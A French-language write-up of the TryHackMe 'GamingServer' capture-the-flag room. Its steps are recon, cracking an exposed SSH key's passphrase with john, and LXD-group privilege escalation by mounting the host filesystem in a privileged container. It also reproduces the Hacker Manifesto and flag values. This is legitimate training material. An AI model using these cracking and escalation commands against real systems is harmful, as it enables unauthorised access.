https://tryhackme.com/room/gamingserver
An Easy Boot2Root box for beginners
Reconnaissance
root@ip-10-10-91-65:~# nmap -sC -sV 10.10.64.236
Starting Nmap 7.60 ( https://nmap.org ) at 2022-12-18 21:28 GMT
Nmap scan report for ip-10-10-64-236.eu-west-1.compute.internal (10.10.64.236)
Host is up (0.036s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 34:0e:fe:06:12:67:3e:a4:eb:ab:7a:c4:81:6d:fe:a9 (RSA)
| 256 49:61:1e:f4:52:6e:7b:29:98:db:30:2d:16:ed:f4:8b (ECDSA)
|_ 256 b8:60:c4:5b:b7:b2:d0:23:a0:c7:56:59:5c:63:1e:c4 (EdDSA)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: House of danak
MAC Address: 02:43:09:AE:F2:0F (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.91 seconds
2 ports sont ouverts: 22 et 80.
Le site web ne nous apporte rien de probant. Son code source par contre…
<!-- Website template by freewebsitetemplates.com -->
[...]
<!-- john, please add some actual content to the site! lorem ipsum is horrible to look at. -->2 commentaires intéressants dont un utilisateur potentiel: john.
Cherchons maintenant des répertoires cachés.

Nous avons accès au fichier robots.txt. Celui-ci nous indique un fichier /uploads.
On y trouve 3 fichiers.
Le premier fichier est un dictionnaire.
Le deuxième fichier est un manifeste.
The Hacker Manifesto
by
+++The Mentor+++
Written January 8, 1986
Another one got caught today, it's all over the papers. "Teenager Arrested in Computer Crime
Scandal", "Hacker Arrested after Bank Tampering"...
Damn kids. They're all alike.
But did you, in your three-piece psychology and 1950's technobrain, ever take a look behind
the eyes of the hacker? Did you ever wonder what made him tick, what forces shaped him,
what may have molded him?
I am a hacker, enter my world...
Mine is a world that begins with school... I'm smarter than most of the other kids, this crap
they teach us bores me...
Damn underachiever. They're all alike.
I'm in junior high or high school. I've listened to teachers explain for the fifteenth time
how to reduce a fraction. I understand it. "No, Ms. Smith, I didn't show my work. I did it
in my head..."
Damn kid. Probably copied it. They're all alike.
I made a discovery today. I found a computer. Wait a second, this is cool. It does what I
want it to. If it makes a mistake, it's because I screwed it up. Not because it doesn't like
me... Or feels threatened by me.. Or thinks I'm a smart ass.. Or doesn't like teaching and
shouldn't be here...
Damn kid. All he does is play games. They're all alike.
And then it happened... a door opened to a world... rushing through the phone line like heroin
through an addict's veins, an electronic pulse is sent out, a refuge from the day-to-day
incompetencies is sought... a board is found. "This is it... this is where I belong..." I know
everyone here... even if I've never met them, never talked to them, may never hear from them
again... I know you all...
Damn kid. Tying up the phone line again. They're all alike...
You bet your ass we're all alike... we've been spoon-fed baby food at school when we hungered
for steak... the bits of meat that you did let slip through were pre-chewed and tasteless.
We've been dominated by sadists, or ignored by the apathetic. The few that had something to
teach found us willing pupils, but those few are like drops of water in the desert.
This is our world now... the world of the electron and the switch, the beauty of the baud. We
make use of a service already existing without paying for what could be dirt-cheap if it
wasn't run by profiteering gluttons, and you call us criminals. We explore... and you call us
criminals. We seek after knowledge... and you call us criminals. We exist without skin color,
without nationality, without religious bias... and you call us criminals. You build atomic
bombs, you wage wars, you murder, cheat, and lie to us and try to make us believe it's for
our own good, yet we're the criminals.
Yes, I am a criminal. My crime is that of curiosity. My crime is that of judging people by
what they say and think, not what they look like. My crime is that of outsmarting you,
something that you will never forgive me for.
I am a hacker, and this is my manifesto. You may stop this individual, but you can't stop us
all... after all, we're all alike.
Le troisième fichier est une image.
Essayer de cracker le mot de passe de John avec ce dictionnaire ne donne rien.
Cherchons d’autres répertoires cachés avec gobuster.
oot@ip-10-10-91-65:~/Desktop/Tools/wordlists/dirb# gobuster dir -u http://10.10.64.236 -w common.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.64.236
[+] Threads: 10
[+] Wordlist: common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2022/12/18 21:43:00 Starting gobuster
===============================================================
/.htpasswd (Status: 403)
/.htaccess (Status: 403)
/.hta (Status: 403)
/index.html (Status: 200)
/robots.txt (Status: 200)
/secret (Status: 301)
/server-status (Status: 403)
/uploads (Status: 301)
===============================================================
2022/12/18 21:43:00 Finished
===============================================================
On trouve un dossier /secret. Celui contient un fichier secretKey.
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,82823EE792E75948EE2DE731AF1A0547
T7+F+3ilm5FcFZx24mnrugMY455vI461ziMb4NYk9YJV5uwcrx4QflP2Q2Vk8phx
H4P+PLb79nCc0SrBOPBlB0V3pjLJbf2hKbZazFLtq4FjZq66aLLIr2dRw74MzHSM
FznFI7jsxYFwPUqZtkz5sTcX1afch+IU5/Id4zTTsCO8qqs6qv5QkMXVGs77F2kS
Lafx0mJdcuu/5aR3NjNVtluKZyiXInskXiC01+Ynhkqjl4Iy7fEzn2qZnKKPVPv8
9zlECjERSysbUKYccnFknB1DwuJExD/erGRiLBYOGuMatc+EoagKkGpSZm4FtcIO
IrwxeyChI32vJs9W93PUqHMgCJGXEpY7/INMUQahDf3wnlVhBC10UWH9piIOupNN
SkjSbrIxOgWJhIcpE9BLVUE4ndAMi3t05MY1U0ko7/vvhzndeZcWhVJ3SdcIAx4g
/5D/YqcLtt/tKbLyuyggk23NzuspnbUwZWoo5fvg+jEgRud90s4dDWMEURGdB2Wt
w7uYJFhjijw8tw8WwaPHHQeYtHgrtwhmC/gLj1gxAq532QAgmXGoazXd3IeFRtGB
6+HLDl8VRDz1/4iZhafDC2gihKeWOjmLh83QqKwa4s1XIB6BKPZS/OgyM4RMnN3u
Zmv1rDPL+0yzt6A5BHENXfkNfFWRWQxvKtiGlSLmywPP5OHnv0mzb16QG0Es1FPl
xhVyHt/WKlaVZfTdrJneTn8Uu3vZ82MFf+evbdMPZMx9Xc3Ix7/hFeIxCdoMN4i6
8BoZFQBcoJaOufnLkTC0hHxN7T/t/QvcaIsWSFWdgwwnYFaJncHeEj7d1hnmsAii
b79Dfy384/lnjZMtX1NXIEghzQj5ga8TFnHe8umDNx5Cq5GpYN1BUtfWFYqtkGcn
vzLSJM07RAgqA+SPAY8lCnXe8gN+Nv/9+/+/uiefeFtOmrpDU2kRfr9JhZYx9TkL
wTqOP0XWjqufWNEIXXIpwXFctpZaEQcC40LpbBGTDiVWTQyx8AuI6YOfIt+k64fG
rtfjWPVv3yGOJmiqQOa8/pDGgtNPgnJmFFrBy2d37KzSoNpTlXmeT/drkeTaP6YW
RTz8Ieg+fmVtsgQelZQ44mhy0vE48o92Kxj3uAB6jZp8jxgACpcNBt3isg7H/dq6
oYiTtCJrL3IctTrEuBW8gE37UbSRqTuj9Foy+ynGmNPx5HQeC5aO/GoeSH0FelTk
cQKiDDxHq7mLMJZJO0oqdJfs6Jt/JO4gzdBh3Jt0gBoKnXMVY7P5u8da/4sV+kJE
99x7Dh8YXnj1As2gY+MMQHVuvCpnwRR7XLmK8Fj3TZU+WHK5P6W5fLK7u3MVt1eq
Ezf26lghbnEUn17KKu+VQ6EdIPL150HSks5V+2fC8JTQ1fl3rI9vowPPuC8aNj+Q
Qu5m65A5Urmr8Y01/Wjqn2wC7upxzt6hNBIMbcNrndZkg80feKZ8RD7wE7Exll2h
v3SBMMCT5ZrBFq54ia0ohThQ8hklPqYhdSebkQtU5HPYh+EL/vU1L9PfGv0zipst
gbLFOSPp+GmklnRpihaXaGYXsoKfXvAxGCVIhbaWLAp5AybIiXHyBWsbhbSRMK+P
-----END RSA PRIVATE KEY-----C’est une clé SSH. essayons de nous connecter avec.
root@ip-10-10-91-65:~# chmod 400 secretKey
root@ip-10-10-91-65:~# ssh -i secretKey john@10.10.64.236
Enter passphrase for key 'secretKey':
john@10.10.64.236's password:
La clé est protégée par un mot de passe.
Nous allons tenter de bruteforcer cette clé.
root@ip-10-10-91-65:/opt/john# ./ssh2john.py /root/secretKey > ssh.hash
root@ip-10-10-91-65:/opt/john# john ssh.hash --wordlist=/root/dico.txt
Note: This format may emit false positives, so it will keep trying even after finding a
possible candidate.
Warning: detected hash type "SSH", but the string is also recognized as "ssh-opencl"
Use the "--format=ssh-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
letmein (/root/secretKey)
1g 0:00:00:00 DONE (2022-12-18 21:51) 100.0g/s 22300p/s 22300c/s 22300C/s baseball
Session completed.
Nous trouvons le mot de passe letmein et pouvons maintenant nous connecter en SSH.
Bingo !
root@ip-10-10-91-65:~# ssh -i secretKey john@10.10.64.236
Enter passphrase for key 'secretKey':
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-76-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Dec 18 21:52:40 UTC 2022
System load: 0.0 Processes: 98
Usage of /: 41.3% of 9.78GB Users logged in: 0
Memory usage: 22% IP address for eth0: 10.10.64.236
Swap usage: 0%
0 packages can be updated.
0 updates are security updates.
Last login: Mon Jul 27 20:17:26 2020 from 10.8.5.10
john@exploitable:~$
On obtient le premier flag.
Last login: Mon Jul 27 20:17:26 2020 from 10.8.5.10
john@exploitable:~$ ls
user.txt
john@exploitable:~$ cat user.txt
a5c2ff8b9c2e3d4fe9d4ff2f1a5a6e7e
Pour le flag root, c’est beaucoup plus subtil. Nous devons regarder à quel groupe appartient John. En effet, la commande sudo -l ne fonctionnera pas (nous n’avons pas le mot de passe de John).
john@exploitable:~$ id
uid=1000(john) gid=1000(john) groups=1000(john),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
On constate que John fait partie du groupe lxd.
Il est possible d’obtenir les droits root (voir cet article).
On commence sur notre machine
root@ip-10-10-91-65:~# git clone https://github.com/saghul/lxd-alpine-builder.git
Cloning into 'lxd-alpine-builder'...
remote: Enumerating objects: 50, done.
remote: Counting objects: 100% (8/8), done.
remote: Compressing objects: 100% (6/6), done.
remote: Total 50 (delta 2), reused 5 (delta 2), pack-reused 42
Unpacking objects: 100% (50/50), done.
root@ip-10-10-91-65:~# cd lxd-alpine-builder/
root@ip-10-10-91-65:~/lxd-alpine-builder# ./build-alpine
Determining the latest release... v3.17
Using static apk from http://dl-cdn.alpinelinux.org/alpine//v3.17/main/x86_64
Downloading alpine-keys-2.4-r1.apk
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
Downloading apk-tools-static-2.12.10-r1.apk
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
alpine-devel@lists.alpinelinux.org-6165ee59.rsa.pub: OK
Verified OK
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2527 100 2527 0 0 3716 0 --:--:-- --:--:-- --:--:-- 3710
--2022-12-18 22:03:16-- http://alpine.mirror.wearetriple.com/MIRRORS.txt
Resolving alpine.mirror.wearetriple.com (alpine.mirror.wearetriple.com)... 93.187.10.106, 2a00:1f00:dc06:10::106
Connecting to alpine.mirror.wearetriple.com (alpine.mirror.wearetriple.com)|93.187.10.106|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2527 (2.5K) [text/plain]
Saving to: \u2018/root/lxd-alpine-builder/rootfs/usr/share/alpine-mirrors/MIRRORS.txt\u2019
/root/lxd-alpine-bu 100%[===================>] 2.47K --.-KB/s in 0s
2022-12-18 22:03:16 (230 MB/s) - \u2018/root/lxd-alpine-builder/rootfs/usr/share/alpine-mirrors/MIRRORS.txt\u2019 saved [2527/2527]
Selecting mirror http://mirror.leaseweb.com/alpine//v3.17/main
fetch http://mirror.leaseweb.com/alpine//v3.17/main/x86_64/APKINDEX.tar.gz
(1/25) Installing alpine-baselayout-data (3.4.0-r0)
(2/25) Installing musl (1.2.3-r4)
(3/25) Installing busybox (1.35.0-r29)
Executing busybox-1.35.0-r29.post-install
(4/25) Installing busybox-binsh (1.35.0-r29)
(5/25) Installing alpine-baselayout (3.4.0-r0)
Executing alpine-baselayout-3.4.0-r0.pre-install
Executing alpine-baselayout-3.4.0-r0.post-install
(6/25) Installing ifupdown-ng (0.12.1-r0)
(7/25) Installing libcap2 (2.66-r0)
(8/25) Installing openrc (0.45.2-r7)
Executing openrc-0.45.2-r7.post-install
(9/25) Installing mdev-conf (4.3-r0)
(10/25) Installing busybox-mdev-openrc (1.35.0-r29)
(11/25) Installing alpine-conf (3.15.0-r0)
(12/25) Installing alpine-keys (2.4-r1)
(13/25) Installing alpine-release (3.17.0-r0)
(14/25) Installing ca-certificates-bundle (20220614-r2)
(15/25) Installing libcrypto3 (3.0.7-r0)
(16/25) Installing libssl3 (3.0.7-r0)
(17/25) Installing ssl_client (1.35.0-r29)
(18/25) Installing zlib (1.2.13-r0)
(19/25) Installing apk-tools (2.12.10-r1)
(20/25) Installing busybox-openrc (1.35.0-r29)
(21/25) Installing busybox-suid (1.35.0-r29)
(22/25) Installing scanelf (1.3.5-r1)
(23/25) Installing musl-utils (1.2.3-r4)
(24/25) Installing libc-utils (0.7.2-r3)
(25/25) Installing alpine-base (3.17.0-r0)
Executing busybox-1.35.0-r29.trigger
OK: 10 MiB in 25 packages
root@ip-10-10-91-65:~/lxd-alpine-builder# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Puis sur le serveur:
john@exploitable:~$ wget http://10.10.91.65:8000/alpine-v3.10-x86_64-20191008_1227.tar.gz
--2022-12-18 22:08:45-- http://10.10.91.65:8000/alpine-v3.10-x86_64-20191008_1227.tar.gz
Connecting to 10.10.91.65:8000... connected.
HTTP request sent, awaiting response... 404 File not found
2022-12-18 22:08:45 ERROR 404: File not found.
john@exploitable:~$ wget http://10.10.91.65:8000/alpine-v3.17-x86_64-20221218_2203.tar.gz
--2022-12-18 22:09:46-- http://10.10.91.65:8000/alpine-v3.17-x86_64-20221218_2203.tar.gz
Connecting to 10.10.91.65:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3771792 (3.6M) [application/gzip]
Saving to: \u2018alpine-v3.17-x86_64-20221218_2203.tar.gz\u2019
alpine-v3.17-x86_64 100%[===================>] 3.60M --.-KB/s in 0.03s
2022-12-18 22:09:46 (120 MB/s) - \u2018alpine-v3.17-x86_64-20221218_2203.tar.gz\u2019 saved [3771792/3771792]
john@exploitable:~$ lxc image list
+-------+-------------+--------+-------------+------+------+-------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+-------+-------------+--------+-------------+------+------+-------------+
john@exploitable:~$ lxc image import ./alpine-v3.17-x86_64-20221218_2203.tar.gz --alias monimage
Image imported with fingerprint: 834b9adbcc60b980e26fd8fa006a3f6394b74d38dd329f4
john@exploitable:~$ lxc image list
+----------+--------------+--------+-------------------------------+--------+--------+-------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+----------+--------------+--------+-------------------------------+--------+--------+-------------------------------+
| monimage | 834b9adbcc60 | no | alpine v3.17 (20221218_22:03) | x86_64 | 3.60MB | Dec 18, 2022 at 10:11pm (UTC) |
+----------+--------------+--------+-------------------------------+--------+--------+-------------------------------+
john@exploitable:~$ lxc init monimage ignite -c security.privileged=true
Creating ignite
john@exploitable:~$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
john@exploitable:~$ lxc start ignite
john@exploitable:~$ lxc exec ignite /bin/sh
~ # id
uid=0(root) gid=0(root)
On voit bien les fichiers récupérés côté machine d’attaque !
root@ip-10-10-91-65:~/lxd-alpine-builder# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.64.236 - - [18/Dec/2022 22:05:46] code 404, message File not found
10.10.64.236 - - [18/Dec/2022 22:05:46] "GET /alpine-v3.12-x86_64-20200902_1515.tar.gz HTTP/1.1" 404 -
10.10.64.236 - - [18/Dec/2022 22:06:24] code 404, message File not found
10.10.64.236 - - [18/Dec/2022 22:06:24] "GET /alpine-v3.12-x86_64-20200902_1515.tar.gz HTTP/1.1" 404 -
10.10.64.236 - - [18/Dec/2022 22:07:26] code 404, message File not found
10.10.64.236 - - [18/Dec/2022 22:07:26] "GET /alpine-v3.12-x86_64-20200902_1515.tar.gz HTTP/1.1" 404 -
10.10.64.236 - - [18/Dec/2022 22:08:45] code 404, message File not found
10.10.64.236 - - [18/Dec/2022 22:08:45] "GET /alpine-v3.10-x86_64-20191008_1227.tar.gz HTTP/1.1" 404 -
10.10.64.236 - - [18/Dec/2022 22:09:47] "GET /alpine-v3.17-x86_64-20221218_2203.tar.gz HTTP/1.1" 200 -
Il ne nous reste plus qu’à chercher le flag root.
~ # find / -type f -name root.txt 2>/dev/null
/mnt/root/root/root.txt
cat /mnt/root/root/root.txt
~ # cat /mnt/root/root/root.txt
2e337b8c9f3aff0c2b3e8d4e6a7c88fc
Résumé
Voir https://www.hackingarticles.in/lxd-privilege-escalation/